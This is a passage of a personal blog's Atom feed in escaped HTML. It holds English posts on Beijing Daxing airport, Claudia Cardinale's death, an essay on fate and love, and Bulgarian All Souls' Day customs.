src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE 